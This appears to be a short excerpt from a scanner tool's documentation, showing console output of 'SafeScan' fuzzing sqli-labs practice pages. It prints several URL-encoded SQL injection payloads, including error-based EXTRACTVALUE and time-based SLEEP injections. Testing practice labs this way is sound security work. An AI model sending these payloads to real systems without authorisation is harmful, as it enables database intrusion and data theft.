 PS D:\probject\go\src\tool\SafeScan> .\SafeScan.exe -url http://sqli.ss/Less-1/?id=1 --fuzz
SAFE
SCAN
[info] params <- id: [value * 400]
[info] sql <- payload: 1%27%0BAND%0B2185%3D2185%0BAND%0B%27VqUj%27%3D%27VqUj
[info] sql <- payload: 1%27+AND+EXTRACTVALUE%285851%2CCONCAT%280x5c%2C0x6d666f6176%2C%28SELECT+%28ELT%285851%3D5851%2C1%
29%29%29%2C0x7a756b6362%29%29+AND+%27gvLq%27%3D%27gvLq
[info] sql <- payload: 1%27%0BAND%0B%28SELECT%0B8818%0BFROM%0B%28SELECT%28SLEEP%285%29%29%29iTpA%29%0BAND%0B%27iTpA%27%3
D%27iTpA
PS D:\probject\go\src\tool\SafeScan> .\SafeScan.exe -url http://sqli.ss/Less-10/?id=1 --fuzz
SAFE
SCAN
[info] params <- id: [value * 400]
[info] sql <- payload: 1%22%0BAND%0BSLEEP%285%29%0BAND%0B%22WjZb%22%3D%22WjZb